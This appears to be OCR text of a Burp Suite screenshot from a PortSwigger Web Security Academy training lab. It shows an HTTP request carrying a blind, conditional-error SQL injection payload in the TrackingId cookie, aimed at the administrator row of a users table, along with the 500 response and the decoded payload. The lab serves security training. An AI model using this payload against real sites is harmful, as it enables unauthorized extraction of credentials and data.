 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ad8007f0443dbec803e1729001600f0.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Cookie: TrackingId=
7U94e0UetndjeAML'%20%7c%7c%20(SELECT%20CASE%20WHEN%20(1%3d1)%20THEN%20TO_CHAR(1%2f0)%2
0ELSE%20''%20END%20FROM%20users%20WHERE%20username%3d'administrator')%20%7c%7c%20'%3b
session=mhYUAzM6eZgBWwwwhkQc3OHfw4ugVcdN;
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-err
ors'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink
='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
Inspector
Selection 171 (0xab)
Selected text
7U94e0UetndjeAML'%20%7c%7c%2
0(SELECT%20CASE%20WHEN%20(1%
3d1)%20THEN%20TO_CHAR(1%2f0)
%20ELSE%20''%20END%20FROM%20
users%20WHERE%20username%3d'
administrator')%20%7c%7c%20'
%3b
Decoded from: URL encoding
7U94e0UetndjeAML' || (SELECT
CASE WHEN (1=1) THEN TO_CHA
R(1/0) ELSE '' END FROM user
s WHERE username='administra
tor') || ';
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1